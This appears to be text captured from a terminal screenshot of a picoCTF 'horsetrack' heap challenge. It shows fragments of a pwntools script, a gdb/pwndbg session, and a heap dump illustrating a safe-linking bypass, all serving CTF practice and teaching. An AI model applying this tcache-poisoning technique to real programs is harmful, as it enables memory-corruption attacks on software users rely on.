 tmux /home/kurenaif/ctf_arch
§ safe-linkingのバイパス
r.sendline("3")
/home/kurenaif/ctf_archive/pico/horsetrack/a.py:58: BytesWarning: Text is
/#bytes
r.recvuntil("WINNER: ")
0x1ac6f77
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/kurenaif/ctf_archive/pico/horsetrack/vuln_patched_nonsleep', '26821', '-x', '/tmp/pwno
2_g25vn.gdb']
[_] Waiting for debugger
[+] Waiting for debugger: Done
[19/May/2024 02:19:17] INFO - Waiting for debugger: Done
[*] Switching to interactive mode
[19/May/2024 02:19:17] INFO - Switching to interactive mode
1. Add horse
2. Remove horse
3. Race
4. Exit
Choice: $ 4
$
0x1ac7570 0x0000000000000000 0x0000000000000000 ................
0x1ac7580 0x0000000000000000 0x0000000000000000 ................
0x1ac7590 0x0000000000000000 0x0000000000000000 ................
0x1ac75a0 0x00007f8e88a08f60 0x0000000000000021 `.......!.......
0x1ac75b0 0x6161616161616161 0x6161616161616161 aaaaaaaaaaaaaaaa
0x1ac75c0 0xc090068d96c91900 0x0000000000000021 ........!.......
0x1ac75d0 0x0000000001ac6f77 0x0000000000000000 wo..............
0x1ac75e0 0xffce4d8fe6dba000 0x0000000000000021 .....M..!.......
0x1ac75f0 0x6161616161616161 0x6161616161616161 aaaaaaaaaaaaaaaa
0x1ac7600 0x016250d4d7beaa00 0x0000000000000021 .....Pb.!.......
0x1ac7610 0x6161616161616161 0x6161616161616161 aaaaaaaaaaaaaaaa
0x1ac7620 0xa65986ed808d9700 0x0000000000000021 ......Y.!.......
0x1ac7630 0x6161616161616161 0x6161616161616161 aaaaaaaaaaaaaaaa
0x1ac7640 0x55407a94866c2500 0x0000000000000021 .%l..z@U!.......
0x1ac7650 0x6161616161616161 0x6161616161616161 aaaaaaaaaaaaaaaa
0x1ac7660 0xc7b193a39bd44300 0x0000000000000021 .C......!.......
0x1ac7670 0x6161616161616161 0x6161616161616161 aaaaaaaaaaaaaaaa
0x1ac7680 0x20f3c984f9d64200
pwndbg>
[1] 0:[tmux]*